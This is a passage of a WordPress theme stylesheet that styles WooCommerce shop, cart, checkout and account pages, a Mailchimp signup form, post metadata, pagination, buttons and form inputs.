}

.woocommerce-account .woocommerce form.login,
.woocommerce-account .woocommerce form.register {
    margin: 1rem auto;
}

.woocommerce-checkout .woocommerce form.login,
.woocommerce-checkout .woocommerce form.register {
    max-width: unset;
}

.woocommerce-account.woocommerce-page.woocommerce-lost-password .entry-content .woocommerce > p,
.woocommerce-ResetPassword.lost_reset_password {
    background-color: #ffffff;
    padding: 3rem;
    border: none;
    position: relative;
    margin-top: 1rem;
    margin-bottom: 3rem;
}

.woocommerce-MyAccount-content {
    background-color: #ffffff;
    padding: 3rem 3rem 2rem 3rem;
    border: none;
    position: relative;
}

@media (max-width: 768px) {
    .woocommerce-MyAccount-content {
        padding: 2rem 2rem 1rem 2rem;
    }
}

.woocommerce-MyAccount-navigation li a {
    color: var(--title-color);
    font-weight: 600;
    font-size: 18px;
    line-height: 1.5;
    transition: all 0.215s;
    letter-spacing: -0.014em;
}

.woocommerce-MyAccount-navigation li a:hover {
    color: var(--primary-color);
}

.woocommerce-MyAccount-content .woocommerce-table.woocommerce-table--order-details.shop_table.order_details {
    box-shadow: none;
    padding: 1rem;
    border: 1px solid #e4e5e7;
}

.woocommerce .woocommerce-MyAccount-content .woocommerce-customer-details address {
    box-shadow: none;
    padding: 2rem;
    border: 1px solid #e4e5e7;
    margin-bottom: 0 !important;
}

.woocommerce-order-received h4 {
    margin-bottom: 1rem;
}

.cart-contents {
    position: relative;
    border-radius: 16px;
    width: 43px;
}

.cart-contents:hover {
    text-decoration: none;
    background: rgba(217, 219, 220,0.26);
}

.cart-contents-count {
    position: absolute;
    top: 22px;
    right: 3px;
    transform: translateY(-105%) translateX(25%);
    font-weight: normal;
    font-size: 12px;
    line-height: 22px;
    height: 22px;
    width: 22px;
    vertical-align: middle;
    text-align: center;
    color: #fff;
    background: var(--cart-count-color);
    border-radius: 50%;
    padding: 1px;
    letter-spacing: 0;
}

.cart-contents svg {
    fill: currentColor;
    height: 19px;
    width: 22px;
    color: var(--primary-dark-color);
    transition: all 215ms ease;
}

.woocommerce #review_form .comment-reply-title {
    border-radius: 1.125rem;
    width: 100%;
    margin: 2rem 0 1.5rem;
    font-weight: bold;
    font-size: 20px;
    line-height: 27px;
    letter-spacing: -0.017em;
}

#review_form_wrapper {
    border-top: 1px solid #e4e5e7;
    margin-top: 2rem;
    margin-bottom: 1rem;
}

.woocommerce #reviews #comment {
    height: unset;
}

.woocommerce #review_form #respond p.comment-notes,
.woocommerce-noreviews {
    font-size: 16px;
    line-height: 1.5;
    letter-spacing: -0.011em;
}

#commentform .form-submit {
    text-align: end;
}

#commentform .comment-form-cookies-consent label {
    font-size: 14px;
    line-height: 1.5;
    font-weight: 400;
    letter-spacing: -0.006em;
    margin: 0.5rem 0.5rem 0.5rem 0;
}

#respond {
    border: 1px solid #e4e5e7;
    padding: 1.5rem 2rem;
    border-radius: 8px;
    margin-top: 1rem;
    margin-bottom: 1rem;
}

@media (max-width: 1199px) {
    #respond {
        padding: 1.5rem;
    }

    .breadcrumbs {
        line-height: 1.8em;
    }

    .breadcrumbs span[typeof="ListItem"] {
        margin-bottom: 12px;
    }
}

.comment #respond {
    margin-bottom: 2.5rem;
}

.woocommerce #review_form #respond p {
    margin: 0 0 1.5rem;
}

.upsells.products h4,
.related.products h4 {
    margin: 4rem 0 2rem 0;
    font-family: inherit;
}

.upsells.products ul.products li.product .price,
.related.products ul.products li.product .price,
.upsells.products ul.products li.product .woocommerce-loop-product__title,
.related.products ul.products li.product .woocommerce-loop-product__title {
    font-size: 16px;
    line-height: 19px;
    letter-spacing: -0.011em;
}

.upsells + .related > h4 {
    margin-top: 0;
}

.woocommerce-checkout .cart-subtotal th {
    font-weight: normal !important;
}

.woocommerce-tabs h5 {
    margin: 2rem 0 1.5rem;
    font-family: inherit;
}

.woocommerce-product-attributes.shop_attributes {
    margin-top: 1.5rem;
}

.related.products h6,
.upsells.products h6 {
    margin: 3rem 0 2rem;
    font-family: inherit;
    font-weight: bold;
    letter-spacing: -0.018em;
    font-size: 21px;
}

.related.products li,
.upsells.products li {
    padding-top: 1.5rem !important;
}

.single-product .summary .product_title {
    color: var(--title-color);
    line-height: 1.2;
}

.single-product.woocommerce div.product .summary .price {
    font-weight: 800;
    font-size: 30px;
    line-height: 41px;
    letter-spacing: -0.021em;
    color: var(--title-color);
}

@media (min-width: 769px) and (max-width: 1199px) {
    .woocommerce div.product div.images.woocommerce-product-gallery {
        max-width: 300px;
        margin-left: auto;
        margin-right: auto;
    }

    .content-single-product,
    .sidebar-single-product {
        max-width: 800px;
        margin: auto;
    }
}

.woocommerce .related.products ul.products li.product a img,
.woocommerce .upsells.products ul.products li.product a img {
    min-height: unset;
    width: auto;
    margin: auto;
    max-height: 17rem;
}

@media (min-width: 476px) {
    .woocommerce ul.products li.product a img {
        height: 17rem;
    }

    .woocommerce .related.products ul.products li.product a img,
    .woocommerce .upsells.products ul.products li.product a img {
        height: 14rem;
    }
}

.onsale .onsale-g path {
    fill: var(--sale-badge-bg-color);
}

del bdi {
    text-decoration: line-through;
}

.woocommerce a.added_to_cart {
    margin-left: 0.5rem;
}

.woocommerce #reviews #comments ol.commentlist {
    margin-top: 2rem;
    padding: 0;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text {
    border: unset;
    padding: 2rem;
    background: var(--primary-bg-color);
    border-radius: 8px;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
    font-weight: 400;
    color: var(--primary-color);
    font-size: 16px;
    margin-bottom: 1rem;
    letter-spacing: -0.011em;
}

.woocommerce #reviews #comments ol.commentlist li img.avatar {
    margin-top: 2rem;
    border-radius: 100%;
    background: none;
    border: none;
}

.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover {
    background: var(--primary-bg-color);
    color: var(--primary-color);
}

.single-product.woocommerce div.product.product-type-variable .summary > .price {
    margin-top: 0;
    margin-bottom: 2rem;
    color: var(--title-color);
    font-size: 24px;
    line-height: 27px;
    letter-spacing: -0.019em;
    font-family: inherit;
}

.single-product .product_meta > span {
    margin-bottom: 1rem;
    display: block;
}

.single-product .product_meta > span:last-child {
    margin-bottom: 0;
}

.single-product .product_meta {
    margin-top: 1rem;
}

@media (min-width: 1200px) and (max-width: 1199px) {
    .woocommerce .widget_shopping_cart .buttons a,
    .woocommerce.widget_shopping_cart .buttons a {
        padding: 3px 12px;
        font-size: 14px;
        letter-spacing: -0.006em;
    }
}

@media (max-width: 360px) {
    .woocommerce .widget_shopping_cart .buttons a,
    .woocommerce.widget_shopping_cart .buttons a {
        margin-bottom: 10px;
        width: 100%;
    }
}

.widget_recently_viewed_products ins .woocommerce-Price-amount.amount {
    margin-left: -2px;
    padding-left: 5px;
}

.archive .pagination-separator {
    margin: 2rem 0 !important;
    border-color: rgba(0, 0, 0, 0.15);
}

.woocommerce ul.product_list_widget li .star-rating {
    margin-left: 60px;
    margin-bottom: 0.75rem;
    margin-top: 0.5rem;
}

.woocommerce .star-rating::before,
.woocommerce .star-rating span::before {
    letter-spacing: 3px;
}

.product_list_widget .woocommerce-Price-amount + .woocommerce-Price-amount {
    border: unset;
    padding: unset;
    margin: unset !important;
}

.widget_top_rated_products bdi,
.widget_products bdi {
    margin-left: 60px;
}

.widget_top_rated_products .woocommerce-Price-amount + .woocommerce-Price-amount bdi,
.widget_top_rated_products del + ins bdi,
.widget_products .woocommerce-Price-amount + .woocommerce-Price-amount bdi,
.widget_products del + ins bdi {
    margin-left: 0;
}

.widget del bdi {
    color: var(--price-color);
    opacity: 0.5;
}

.woocommerce ul.product_list_widget li .reviewer {
    margin-left: 60px;
    font-size: 14px;
    line-height: 19px;
    color: var(--primary-color);
    margin-top: 0.5rem;
    display: block;
    font-weight: 600;
    letter-spacing: -0.006em;
}

@media (max-width: 1199px) {
    .woocommerce ul.product_list_widget li a {
        align-items: center;
    }
}

body:not(.woocommerce) .woocommerce.columns-1 ul.products li.product {
    width: 100% !important;
}

form .woocommerce-notice,
#order_review table {
    background: #fff;
}

#order_review table {
    box-shadow: none;
    padding: 1rem;
    border-radius: 8px;
    border: 1px solid #e4e5e7;
}

.woocommerce-checkout #payment ul.payment_methods .woocommerce-notice {
    margin-bottom: 1.25rem;
    padding-bottom: 1.5rem;
    padding-top: 1.5rem;
    font-size: 15px;
    letter-spacing: -0.009em;
}

form .woocommerce-error {
    background-color: #fff;
}

.woocommerce form .form-row {
    align-items: center;
}

.woocommerce-checkout .cart-subtotal {
    font-size: 20px;
    line-height: 27px;
    letter-spacing: -0.017em;
}

.woocommerce .woocommerce-checkout table.shop_table .order-total th,
.woocommerce .woocommerce-checkout table.shop_table .order-total td {
    font-size: 24px;
    letter-spacing: -0.019em;
}

.woocommerce .woocommerce-checkout table.shop_table .order-total td {
    padding: 0 13px;
    border-radius: 8px;
    background-color: var(--primary-bg-color);
}

.woocommerce .woocommerce-checkout table.shop_table tfoot .cart-subtotal th,
.woocommerce .woocommerce-checkout table.shop_table tfoot .cart-subtotal td {
    margin-top: 1rem;
    padding-top: 2rem;
    border-top: 1px solid #e4e5e7;
    border-spacing: 0;
    font-size: 18px;
    line-height: 1.5;
    font-weight: bold !important;
    letter-spacing: -0.014em;
}

.woocommerce .woocommerce-checkout table.shop_table th {
    font-size: 20px;
    line-height: 1.5;
    letter-spacing: -0.017em;
}

@media (min-width: 769px) {
    .woocommerce-checkout .product-total .amount {
        font-size: 16px;
        letter-spacing: -0.011em;
    }

    .woocommerce .woocommerce-checkout table.shop_table td {
        font-size: 16px;
        line-height: 1.5;
        letter-spacing: -0.011em;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs {
        padding-left: 0;
        margin-bottom: 0.5rem;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li {
        margin: 0;
        padding-right: 0;
    }
}

@media (max-width: 768px) {
    .woocommerce div.product .woocommerce-tabs ul.tabs li::before,
    .woocommerce div.product .woocommerce-tabs ul.tabs::before,
    .woocommerce div.product .woocommerce-tabs ul.tabs li::after,
    .woocommerce div.product .woocommerce-tabs ul.tabs::after,
    .woocommerce div.product .woocommerce-tabs ul.tabs li {
        border-color: #e5e5e5 !important;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs::before {
        border-bottom: unset;
    }

    #order_review table {
        padding: 1rem;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li a {
        padding: 1rem !important;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
        background-color: var(--mobile-grey-color);
    }
}

@media (max-width: 1199px) {
    .woocommerce .woocommerce-ordering,
    .woocommerce-page .woocommerce-ordering {
        margin-right: 1rem;
    }
}

.woocommerce table.my_account_orders td .button {
    font-size: 14px;
    padding: 0.25rem 1rem;
    letter-spacing: -0.006em;
}

.woocommerce-orders-table {
    padding: 1rem;
}

.woocommerce table.my_account_orders td,
.woocommerce table.my_account_orders th {
    padding: 8px 8px;
}

.woocommerce table.my_account_orders th {
    font-size: 16px;
    letter-spacing: -0.011em;
}

.woocommerce-table--order-details {
    padding: 1rem;
}

.woocommerce table.shop_attributes tr:nth-child(even) th {
    font-weight: 700;
    color: #20292f;
}

.woocommerce table.shop_attributes tr:nth-child(even) td,
.woocommerce table.shop_attributes tr:nth-child(even) th {
    background: #e9ecef;
}

.woocommerce-mini-cart__empty-message {
    letter-spacing: -0.011em;
    text-align: center;
    font-size: 16px;
    color: #6d7c90;
}

.woocommerce-account .woocommerce table.shop_table {
    border: none;
    box-shadow: none;
    padding: 0;
}

.checkout .woocommerce-NoticeGroup-checkout {
    margin-top: 2rem;
}

.product-header {
    display: inline-block;
    background-color: #ffffff;
    padding: 3rem 3rem 1rem 3rem;
    border: none;
    position: relative;
    margin-bottom: 2rem;
    width: 100%;
}

/* Making horizontal spacing equal */
@media (min-width: 1200px) and (max-width: 1670px) {
    .container-product,
    .container-shop,
    #site-content.blog {
        padding-right: 40px;
        padding-left: 40px;
    }
}

@media (min-width: 1200px) {
    .container-product,
    .container-shop {
        max-width: 1600px;
    }

    .footer-inner {
        max-width: 1340px;
    }

    .three-col {
        max-width: 1440px;
    }

    .two-col-sidebar {
        max-width: 1300px;
    }
}

@media (min-width: 1200px) {
    .container-product .col-lg-8 {
        -ms-flex: 0 0 70%;
        flex: 0 0 70%;
        max-width: 70%;
    }

    .container-product .col-lg-4 {
        -ms-flex: 0 0 30%;
        flex: 0 0 30%;
        max-width: 30%;
    }

    .container-product .woocommerce-product-gallery {
        width: 38% !important;
    }

    .woocommerce .container-product div.product div.summary {
        width: 58% !important;
        border-left: 2px dashed var(--primary-bg-color);
        padding-left: 3rem;
    }
}

.woocommerce table.shop_attributes td p {
    padding: 0;
}

@media (max-width: 768px) {
    .product-header {
        padding: 1.5rem 1.5rem 0 1.5rem;
    }

    .woocommerce div.product .woocommerce-tabs .panel {
        padding: 0.5rem 1.5rem 1rem 1.5rem;
    }

    .woocommerce div.product form.cart .variations td.label,
    .woocommerce div.product form.cart .variations .value {
        width: 50%;
    }

    .woocommerce ul.products li.product .button {
        width: 10.5rem;
    }
}

.products.columns-3 {
    display: flex;
    flex-wrap: wrap;
}

.woocommerce ul.products.columns-3 li.product .woocommerce-loop-product__title {
    display: -webkit-box;
    -webkit-box-orient: vertical;
    overflow: hidden;
    padding: 0;
    margin: 2rem 0 1rem 0;
}

@media (min-width: 769px) {
    .woocommerce ul.products.columns-3 li.product .woocommerce-loop-product__title {
        text-overflow: ellipsis;
        /*noinspection CssUnknownProperty*/
        -webkit-line-clamp: 2;
        max-height: 2.5em;
    }
}

/* end WOOCOMMERCE GENERAL */
/* ============================================================================================================== */
/*
 * 7. MAILCHIMP FORM
 */

.theme-mailchimp {
    display: flex;
    align-items: center;
    flex-flow: wrap;
    max-width: 445px;
}

#site-footer .theme-mailchimp {
    margin: 0;
}

.theme-mailchimp-fields {
    width: 100%;
}

.theme-mailchimp-fields input[type="email"],
.theme-mailchimp-fields input[type="submit"] {
    float: left;
    border-radius: 20px;
    padding: 12px 25px;
    text-overflow: ellipsis;
    border: none;
    font-weight: 400;
    font-size: 16px;
    line-height: 27px;
    letter-spacing: -0.011em;
    height: 51px;
    background: white;
}

.f-drop-tr-open .dropdown-menu {
    pointer-events: all !important;
}

@media (max-width: 475px) {
    .theme-mailchimp-fields input[type="email"],
    .theme-mailchimp-fields input[type="submit"] {
        font-size: 14px;
        line-height: 19px;
        height: 43px;
        letter-spacing: -0.006em;
    }

    .woocommerce .cart button[name="apply_coupon"] {
        margin-left: -9%;
    }

    .woocommerce-cart .woocommerce .cart button[name="apply_coupon"] {
        padding-right: 0.5rem;
        min-width: 130px;
        font-size: 14px;
        padding-left: 0.5rem;
        letter-spacing: -0.006em;
    }

    .theme-mailchimp-fields input[type="email"] {
        padding: 12px 32px 12px 19px;
    }
}

.theme-mailchimp-fields input[type="email"] {
    width: 64%;
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
    box-shadow: 0 1px 60px 30px rgba(207, 207, 207, 0.15);
}

.theme-mailchimp-fields input[type="submit"] {
    width: 41%;
    margin-left: -7%;
    background: var(--btn-bg-color);
    color: #fff;
    transition: .45s;
    text-align: center;
    box-shadow: 0 10px 15px 0 rgba(172, 172, 172, 0.2);
}

.theme-mailchimp-fields input[type="submit"]:hover {
    background-color: var(--btn-hover-color);
    box-shadow: 0 20px 30px 0 rgba(172, 172, 172, 0.4);
}

.theme-mailchimp-fields input[type="email"]::-webkit-input-placeholder {
    font-size: 16px;
    line-height: 22px;
    letter-spacing: -0.011em;
    color: #959FB0;
}

/* Firefox fix */
.theme-mailchimp-fields input[type="email"]:-moz-placeholder {
    font-size: 16px;
    line-height: 22px;
    letter-spacing: -0.011em;
    color: #959FB0;
}

.theme-mailchimp p {
    font-size: 14px;
    line-height: 22px;
    margin-top: 22px;
    width: 100%;
    font-style: italic;
    letter-spacing: -0.006em;
    margin-bottom: 0;
}

.mc4wp-response {
    margin-top: 1rem;
    text-align: center;
}

.mc4wp-alert {
    background: #fff;
    padding: 1rem 1rem 0 1rem;
    display: inline-block;
    border-radius: 0.5rem;
    border: 1px solid var(--primary-color);
}

.mc4wp-alert p {
    color: var(--primary-color);
    font-weight: 600;
}

/* end MAILCHIMP FORM */
/* ============================================================================================================== */
/*
 * 8. POST META
 */

.post-meta {
    list-style: none;
    display: flex;
    flex-flow: wrap;
}

.single-post .post-meta-single-top .post-meta {
    margin-top: 1rem;
    margin-bottom: 1rem;
}

.single-post .post-meta-single-bottom .post-meta {
    margin-top: 1.5rem;
    margin-bottom: 0;
}

.post-meta li {
    margin-right: 0.5rem;
    margin-bottom: 0.5rem;
    padding: 0.25rem 0.75rem;
    background: #fafafa;
    border-radius: 0.5rem;
}

.post-tags.meta-wrapper {
    background: white;
    padding: 0;
    margin: 0;
    line-height: 1.7;
}

.meta-text,
.post-meta a {
    font-size: 14px;
    color: #6d7c90;
    font-weight: bold;
    font-style: normal;
    letter-spacing: -0.006em;
}

.post-meta .post-tags a {
    font-size: 15px;
    letter-spacing: -0.009em;
}

.blog-tile .meta-text,
.blog-tile .post-meta a {
    font-size: 13px;
    letter-spacing: -0.0025em;
}

.single-post .post-inner {
    background-color: #ffffff;
    padding: 3rem;
    margin-bottom: 2rem;
}

.single-post .blog-post .col-lg-8.pb-45.mx-auto > .featured-media {
    margin-bottom: 2rem;
}

.page .container-lg.py-2.py-sm-0 > .featured-media img {
    border-radius: 0.5rem;
    box-shadow: 0 8px 60px 0 rgba(223, 178, 139, 0.15), 0 12px 90px 0 rgba(223, 178, 139, 0.15);
    margin-bottom: 2rem;
}

.meta-icon svg {
    height: 14px;
    width: 14px;
    margin-right: 6px;
}

.post-tags .meta-icon svg {
    height: 16px;
    width: 16px;
    margin-right: 6px;
}

@media (max-width: 550px) {
    .single-post .post-inner,
    .author-bio,
    .comments-wrapper {
        padding: 1.5rem !important;
    }
}

/* end POST META */
/* ============================================================================================================== */
/*
 * 9. SEARCH PAGE NAVIGATION
 */

.post-page-numbers,
.page-numbers {
    margin-right: 0.5rem;
    text-align: center;
    padding: 0.5rem 1rem;
    border-radius: 0.5rem;
    color: #6d7c90;
    letter-spacing: -0.011em;
    font-size: 16px;
}

a.page-numbers {
    background: #fafafa;
}

.post-page-numbers {
    margin-bottom: 0.5rem;
    display: inline-block;
}

.prev.page-numbers.placeholder,
.page-numbers.dots {
    background: white;
}

.post-page-numbers.current,
.page-numbers.current,
.woocommerce nav.woocommerce-pagination ul li span.current {
    background: #e9ecef;
    font-weight: 700;
}

a.post-page-numbers:hover,
a.page-numbers:hover {
    background: var(--primary-bg-color);
}

.archive #site-content,
.search #site-content {
    background-color: #ffffff;
    padding: 4rem;
}

.archive-header-inner {
    margin-bottom: 3rem;
}

@media (max-width: 1199px) {
    .archive #site-content,
    .search #site-content {
        max-width: 90%;
        padding: 6%;
    }

    .archive-header-inner {
        margin-bottom: 2rem;
    }
}

.archive #site-content .post-meta-single-top .post-meta,
.search #site-content .post-meta-single-top .post-meta {
    margin-bottom: 0.5rem;
}

.archive #site-content .post-meta-single-bottom .blog-tile-wave,
.search #site-content .post-meta-single-bottom .blog-tile-wave {
    display: none;
}

/* end SEARCH PAGE NAVIGATION */
/* ============================================================================================================== */
/*
 * 10. BUTTONS
 */

.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce .cart .button,
.woocommerce .cart input.button,
.woocommerce #respond input#submit.disabled,
.woocommerce #respond input#submit:disabled,
.woocommerce #respond input#submit:disabled[disabled],
.woocommerce a.button.disabled,
.woocommerce a.button:disabled,
.woocommerce a.button:disabled[disabled],
.woocommerce button.button.disabled,
.woocommerce button.button:disabled,
.woocommerce button.button:disabled[disabled],
.woocommerce input.button.disabled,
.woocommerce input.button:disabled,
.woocommerce input.button:disabled[disabled],
.woocommerce button.button.alt.disabled,
.woocommerce button.button.alt.disabled:hover,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.form-submit #submit,
.wpcf7-submit,
.post-password-form input[type="submit"],
body .elementor-button.elementor-size-xl,
body .elementor-button.elementor-size-lg,
body .elementor-button.elementor-size-md,
body .elementor-button.elementor-size-sm,
body .elementor-button.elementor-size-xs {
    color: #fff;
    min-width: 3.25rem;
    padding: 0.7em 1.764em;
    text-align: center;
    border-radius: 20px;
    font-weight: 500;
    text-shadow: none !important;
    line-height: 22px;
    transition: all .45s;
    background: var(--btn-bg-color);
    box-shadow: 0 20px 30px 0 rgba(172, 172, 172, 0.4);
    border: none;
}

body .elementor-button.elementor-size-xl,
body .elementor-button.elementor-size-lg,
body .elementor-button.elementor-size-md,
body .elementor-button.elementor-size-sm,
body .elementor-button.elementor-size-xs {
    background: var(--btn-bg-color);
}

/* Disables transitions on touch screens */
@media (hover: none) {
    .woocommerce #respond input#submit.alt,
    .woocommerce a.button.alt,
    .woocommerce button.button.alt,
    .woocommerce input.button.alt,
    .woocommerce .cart .button,
    .woocommerce .cart input.button,
    .woocommerce #respond input#submit.disabled,
    .woocommerce #respond input#submit:disabled,
    .woocommerce #respond input#submit:disabled[disabled],
    .woocommerce a.button.disabled,
    .woocommerce a.button:disabled,
    .woocommerce a.button:disabled[disabled],
    .woocommerce button.button.disabled,
    .woocommerce button.button:disabled,
    .woocommerce button.button:disabled[disabled],
    .woocommerce input.button.disabled,
    .woocommerce input.button:disabled,
    .woocommerce input.button:disabled[disabled],
    .woocommerce button.button.alt.disabled,
    .woocommerce button.button.alt.disabled:hover,
    .woocommerce #respond input#submit,
    .woocommerce a.button,
    .woocommerce button.button,
    .woocommerce input.button,
    .woocommerce nav.woocommerce-pagination ul li a,
    .woocommerce nav.woocommerce-pagination ul li span,
    .woocommerce ul.products li.product .button:before,
    .woocommerce div.product form.cart .reset_variations,
    .recentcomments a.url,
    .form-submit #submit,
    .wpcf7-submit,
    .post-password-form input[type="submit"],
    .tagcloud a,
    .tagged_as a,
    .previous-post .title-nav-prev,
    .next-post .title-nav-next,
    .previous-post path,
    .next-post path,
    .widget .woocommerce-product-search button,
    body .elementor-button.elementor-size-xl,
    body .elementor-button.elementor-size-lg,
    body .elementor-button.elementor-size-md,
    body .elementor-button.elementor-size-sm,
    body .elementor-button.elementor-size-xs,
    #cancel-comment-reply-link {
        transition: none !important;
    }
}

/* Light button */
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,
.woocommerce .cart .button:hover,
.woocommerce .cart input.button:hover,
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.form-submit #submit:hover,
.wpcf7-submit:hover,
.post-password-form input[type="submit"]:hover {
    background-color: var(--btn-hover-color) !important;
    color: #fff;
}

body .elementor-button:hover,
body .elementor-button:focus {
    background-color: var(--btn-hover-color);
    box-shadow: 0 20px 30px 0 rgba(172, 172, 172, 0.65);
    color: #fff;
}

body .header-cta .elementor-button.elementor-size-md {
    box-shadow: none;
    border-radius: 12px;
}

@media (min-width: 1200px) {
    body .header-cta .elementor-button.elementor-size-md {
        font-size: 12px;
        padding: 6px 22px;
        font-weight: 500;
        letter-spacing: 0;
        text-transform: uppercase;
        white-space: nowrap;
    }
}

@media (max-width: 1199px) {
    body .header-cta .elementor-button.elementor-size-md {
        margin-bottom: 1rem;
    }

    .header-cta {
        margin: 16px auto auto;
    }
}

.woocommerce .cart .button,
.woocommerce .cart input.button,
.woocommerce button.button:disabled,
.woocommerce button.button:disabled[disabled],
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.post-password-form input[type="submit"] {
    font-size: 16px;
    letter-spacing: -0.011em;
    border-radius: 16px;
}

.form-submit #submit,
.wpcf7-submit {
    font-size: 14px;
    letter-spacing: -0.006em;
    border-radius: 14px;
}

.woocommerce .summary .button {
    font-size: 14px;
    letter-spacing: -0.006em;
    margin-bottom: 1rem;
    border-radius: 14px;
}

.woocommerce #respond input#submit.disabled:hover,
.woocommerce #respond input#submit:disabled:hover,
.woocommerce #respond input#submit:disabled[disabled]:hover,
.woocommerce a.button.disabled:hover,
.woocommerce a.button:disabled:hover,
.woocommerce a.button:disabled[disabled]:hover,
.woocommerce button.button.disabled:hover,
.woocommerce button.button:disabled:hover,
.woocommerce button.button:disabled[disabled]:hover,
.woocommerce input.button.disabled:hover,
.woocommerce input.button:disabled:hover,
.woocommerce input.button:disabled[disabled]:hover {
    color: #fff;
}

.woocommerce ul.products li.product .button {
    margin: 0.5rem auto 0;
    padding: 9px 15px;
    font-size: 11px;
    font-weight: 600;
    min-width: 8.5rem;
    text-transform: uppercase;
    letter-spacing: 0.005em;
    border-radius: 16px;
}

.woocommerce div.product form.cart .button {
    border-radius: 16px;
}

.woocommerce div.product div.images .flex-control-thumbs {
    margin-top: 2rem;
}

.woocommerce div.product div.images .flex-control-thumbs li {
    padding: 5px;
}

a.checkout-button.button.alt {
    font-size: 16px;
    padding: 0.8125em 1.8875em;
    max-width: 250px;
    letter-spacing: -0.011em;
}

.woocommerce .cart .button[name="update_cart"] {
    padding: 0.8125em 1.8875em !important;
    max-width: 250px;
}

body .blog-tile-content .elementor-button.elementor-size-md {
    font-size: 16px;
    font-weight: 500;
    letter-spacing: -0.011em;
}

.blog-tile-content > a {
    width: fit-content;
    height: 0;
    visibility: hidden;
    margin-top: -1.75rem;
}

.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item {
    margin-bottom: 0.5rem;
}

@media (min-width: 1200px) {
    .woocommerce-MyAccount-navigation {
        max-width: calc(30% - 1.5rem);
        padding: 3rem 3rem 2rem 3rem;
    }
}

@media (max-width: 1199px) {
    .woocommerce-MyAccount-navigation {
        padding: 2rem 2rem 1rem 2rem;
    }
}

@media (min-width: 769px) {
    a.checkout-button.button.alt {
        float: right;
    }

    .woocommerce-MyAccount-content form h3:first-child {
        margin-top: 0;
    }
}

.woocommerce-MyAccount-navigation li {
    margin-bottom: 1rem;
}

.woocommerce-MyAccount-content legend {
    padding-top: 2rem;
    padding-bottom: 1rem;
}

.u-columns.woocommerce-Addresses {
    padding-top: 0.5rem;
}

.woocommerce-address-fields__field-wrapper {
    margin-bottom: 2rem;
}

#place_order {
    font-size: 18px;
    margin-left: auto;
    letter-spacing: -0.014em;
    border-radius: 16px;
}

button[name="save_account_details"] {
    margin-top: 1.5rem !important;
}

.woocommerce form .form-row.woo-bottom-f-row {
    display: flex;
    align-items: center;
    margin-top: 1rem;
    margin-bottom: 1rem;
}

/* end BUTTONS */
/* ============================================================================================================== */
/*
 * 11. INPUTS
 */

input,
textarea {
    padding: 0.75rem 1rem;
    font-size: 16px;
    letter-spacing: -0.011em;
}

input,
textarea,
.select2-container--default .select2-selection--single {
    transition: all .215s ease;
}

input:hover,
input:focus,
textarea:hover,
textarea:focus,
.select2-container--default .select2-selection--single:hover,
.select2-container--default .select2-selection--single:focus {
    border-color: var(--primary-color) !important;
}

input,
#add_payment_method table.cart td.actions .coupon .input-text,
.woocommerce-cart table.cart td.actions .coupon .input-text,
.woocommerce-checkout table.cart td.actions .coupon .input-text,
.select2-container--default .select2-selection--single {
    border-radius: 16px;
    line-height: 1.23536;
    font-weight: 400;
    text-overflow: ellipsis;
    border: 1px solid #e4e5e7;
}

.woocommerce-cart table.cart td.actions .coupon .input-text {
    border-radius: 20px;
}

.select2-container--default .select2-selection--single[aria-expanded="true"] {
    border-radius: 0.5rem;
}

textarea {
    border-radius: 6px;
    padding: 22px;
    line-height: 1.23536;
    font-weight: 400;
    text-overflow: ellipsis;
    border: 1px solid #e4e5e7;
}

#add_payment_method table.cart td.actions .coupon .input-text,
.woocommerce-cart table.cart td.actions .coupon .input-text,
.woocommerce-checkout table.cart td.actions .coupon .input-text,
#coupon_code {
    float: unset;
    max-width: 100%;
    width: unset;
    font-size: 14px;
    letter-spacing: -0.006em;
}


.woocommerce table.shop_table td.product-remove {
    padding: 2rem 1.5rem 2rem 2rem;
}

@media (max-width: 768px) {
    .woocommerce table.cart td.actions .coupon {
        margin-top: 1rem;
    }

    .woocommerce .cart .button[name="update_cart"] {
        margin: 1rem auto;
    }

    .woocommerce-Address-title h4 {
        width: 100%;
    }

    .checkout-button.button.alt {
        margin: auto;
    }

    .woocommerce table.shop_table td.product-remove {
        padding: 1.5rem;
    }

    .woocommerce-cart-form tbody tr:first-child .product-remove {
        padding-top: 0 !important;
    }

    .woocommerce div.product form.cart .variations td.label {
        padding-left: 0.25rem;
    }

    .woocommerce div.product form.cart .variations .value {
        padding-right: 0.25rem;
    }
}

.woocommerce-cart table.cart th {
    font-weight: 800;
    font-size: 20px;
    line-height: 27px;
    letter-spacing: -0.017em;
    color: var(--title-color);
    padding-top: 2rem;
    padding-bottom: 2rem;
}

.woocommerce-cart-form__cart-item a {
    color: var(--primary-dark-color);
}

.woocommerce-cart-form__cart-item a:hover {
    color: var(--primary-color);
}

.cart-subtotal th {
    font-weight: normal;
}

.woocommerce-cart .cart-collaterals .cart_totals table th,
.woocommerce-cart .cart-collaterals .cart_totals table td {
    font-size: 20px;
    line-height: 27px;
    letter-spacing: -0.017em;
    color: var(--title-color);
    padding: 1rem 2rem;
}

.shop_table.shop_table_responsive.cart.woocommerce-cart-form__contents {
    font-size: 18px;
    line-height: 1.5;
    letter-spacing: -0.014em;
}

.woocommerce-cart table.cart .product-thumbnail {
    padding-top: 1.5rem;
    padding-bottom: 1.5rem;
}

.woocommerce-cart .cart-collaterals .cart_totals table .order-total th,
.woocommerce-cart .cart-collaterals .cart_totals table .order-total td {
    font-weight: bold;
    font-size: 24px;
    line-height: 33px;
    letter-spacing: -0.019em;
}

form[name="checkout"] h4 {
    font-weight: bold;
    font-size: 20px;
